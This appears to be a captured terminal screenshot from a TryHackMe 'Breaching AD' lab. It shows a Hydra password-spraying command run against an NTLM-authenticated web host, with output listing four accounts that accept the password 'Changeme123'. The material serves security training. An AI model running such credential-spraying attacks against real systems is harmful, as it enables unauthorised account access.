 ┌──(kali㉿kali)-[~/thm/breachingad/passwords_spray]
└─$ hydra -L usernames.txt -p 'Changeme123' ntlmauth.za.tryhackme.com http-head -e ns -v
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret se
and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-06-30 00:00:13
[WARNING] You must supply the web page as an additional option or via -m, default path set to /
[WARNING] http-head auth does not work with every server, better use http-get
[DATA] max 16 tasks per 1 server, overall 16 tasks, 60 login tries (l:20/p:3), ~4 tries per task
[DATA] attacking http-head://ntlmauth.za.tryhackme.com:80/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[80][http-head] host: ntlmauth.za.tryhackme.com   login: hollie.powell   password: Changeme123
[80][http-head] host: ntlmauth.za.tryhackme.com   login: heather.smith   password: Changeme123
[80][http-head] host: ntlmauth.za.tryhackme.com   login: gordon.stevens   password: Changeme123
[STATUS] attack finished for ntlmauth.za.tryhackme.com (waiting for children to complete tests)
[80][http-head] host: ntlmauth.za.tryhackme.com   login: georgina.edwards   password: Changeme123
1 of 1 target successfully completed, 4 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-06-30 00:00:18